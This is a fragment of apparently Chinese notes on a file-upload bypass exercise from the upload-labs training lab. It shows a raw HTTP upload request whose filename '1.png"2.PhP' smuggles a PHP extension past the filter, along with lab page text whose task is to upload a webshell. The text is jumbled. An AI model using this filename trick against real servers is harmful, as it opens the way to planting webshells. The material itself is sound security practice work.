 text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8084/Pass-06/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------97192835717958
Content-Length: 458
-----------------------------97192835717958
Content-Disposition: form-data; name="upload_file";
filename="1.png"2.PhP
Content-Type: application/octet-stream
<?php
/*
* @Author: kouyou
* @Date: 2022-10-31 16:26:17
* @LastEditTime: 2022-11-02 15:46:28
* @Description:
*/
绕过去了，特意打印了后端接收到的参数，
这样子看数据包后面的字符串是发送过去
了的，其它语言只看后端接收能不能正常
接收了，其它语言待测试
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
此处打印_FILES['upload_file']['name']
1.png"2.PhP
任务
上传一个 webshell 到服务器
上传区
请选择要上传的图片：
选择文件 未选择任何文件